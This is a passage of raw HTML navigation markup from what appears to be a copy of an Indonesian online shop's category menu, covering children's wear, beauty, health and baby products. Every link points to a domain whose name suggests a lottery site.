                                <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.dingdongtogel.pro/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.dingdongtogel.pro/shop-girls-jumpsuits-overalls"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                <a href="https://www.dingdongtogel.pro/shop-boy's-muslim-wear">
                                  <span>Pakaian Anak Muslim Laki-Laki</span>
                                </a>
                                <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-boy's-muslimin-accessories"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                <a href="https://www.dingdongtogel.pro/shop-girls-muslim-wear">
                                  <span>Pakaian Anak Muslim Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                <a href="https://www.dingdongtogel.pro/fashion-sepatu-anak-laki-laki">
                                  <span>Sepatu Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                <a href="https://www.dingdongtogel.pro/fashion-sepatu-anak-perempuan">
                                  <span>Sepatu Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sneakers-anak-perempuan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                <a href="https://www.dingdongtogel.pro/beli-tas-anak-tl/">
                                  <span>Tas Anak</span>
                                </a>
                                <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.dingdongtogel.pro/koper-anak-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                <a href="https://www.dingdongtogel.pro/beli-perhiasan-anak/">
                                  <span>Perhiasan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.dingdongtogel.pro/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.dingdongtogel.pro/beli-anak-perhiasan-fashion/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                <a href="https://www.dingdongtogel.pro/beli-jam-tangan-anak/">
                                  <span>Jam Tangan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                <a href="https://www.dingdongtogel.pro/beli-perawatan-kulit/">
                                  <span>Perawatan Kulit</span>
                                </a>
                                <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.dingdongtogel.pro/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.dingdongtogel.pro/shop-perawatan-mata"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                <a href="https://www.dingdongtogel.pro/beli-makeup/">
                                  <span>Makeup</span>
                                </a>
                                <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.dingdongtogel.pro/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.dingdongtogel.pro/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.dingdongtogel.pro/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.dingdongtogel.pro/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembersih-makeup"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                <a href="https://www.dingdongtogel.pro/beli-perawatan-rambut/">
                                  <span>Perawatan Rambut</span>
                                </a>
                                <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                <a href="https://www.dingdongtogel.pro/beli-perlengkapan-mandi-tubuh/">
                                  <span>Perawatan Tubuh</span>
                                </a>
                                <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sabun-pembersih-tangan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                <a href="https://www.dingdongtogel.pro/beli-perawatan-kesehatan-pribadi/">
                                  <span>Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.dingdongtogel.pro/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.dingdongtogel.pro/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Obat-Anti-Serangga"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                <a href="https://www.dingdongtogel.pro/beli-parfum/">
                                  <span>Parfum</span>
                                </a>
                                <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.dingdongtogel.pro/beli-parfum-unisex"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                <a href="https://www.dingdongtogel.pro/beli-alat-kesehatan-kecantikan/">
                                  <span>Alat Kecantikan</span>
                                </a>
                                <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.dingdongtogel.pro/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.dingdongtogel.pro/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                <a href="https://www.dingdongtogel.pro/beli-suplemen-makanan/">
                                  <span>Suplemen Makanan</span>
                                </a>
                                <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.dingdongtogel.pro/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.dingdongtogel.pro/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.dingdongtogel.pro/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.dingdongtogel.pro/beli-protein"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                <a href="https://www.dingdongtogel.pro/beli-alat-medis/">
                                  <span>Alat Medis</span>
                                </a>
                                <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.dingdongtogel.pro/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.dingdongtogel.pro/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.dingdongtogel.pro/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.dingdongtogel.pro/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.dingdongtogel.pro/beli-stetoskop"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                <a href="https://www.dingdongtogel.pro/jual-perlengkapan-kesehatan-seksual/">
                                  <span>Sexual Wellness</span>
                                </a>
                                <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pelumas"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                <a href="https://www.dingdongtogel.pro/beli-perawatan-tubuh-kesehatan-pria/">
                                  <span>Perawatan Pria</span>
                                </a>
                                <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-deodoran-pria"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                <a href="https://www.dingdongtogel.pro/kesehatan-manula/">
                                  <span>Popok Dewasa</span>
                                </a>
                                <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.dingdongtogel.pro/kesehatan-manula/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                <a href="https://www.dingdongtogel.pro/jual-perlengkapan-bayi-balita/">
                                  <span>Ibu &amp; Anak</span>
                                </a>
                                <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kulit-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                <a href="https://www.dingdongtogel.pro/beli-popok-pispot-bb/">
                                  <span>Popok Sekali Pakai</span>
                                </a>
                                <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.dingdongtogel.pro/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.dingdongtogel.pro/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.dingdongtogel.pro/beli-detergen-popok-kain/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                <a href="https://www.dingdongtogel.pro/beli-susu-formula/">
                                  <span>Makanan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.dingdongtogel.pro/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-maternal/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                <a href="https://www.dingdongtogel.pro/jual-baju-aksesoris-anak/">
                                  <span>Pakaian &amp; Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                <a href="https://www.dingdongtogel.pro/beli-makanan-bayi/">
                                  <span>Perlengkapan Menyusui</span>
                                </a>
                                <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.dingdongtogel.pro/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.dingdongtogel.pro/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.dingdongtogel.pro/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-piring-mangkok-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                <a href="https://www.dingdongtogel.pro/beli-perlengkapan-berkendara-bayi/">
                                  <span>Perlengkapan Bayi</span>
                                </a>
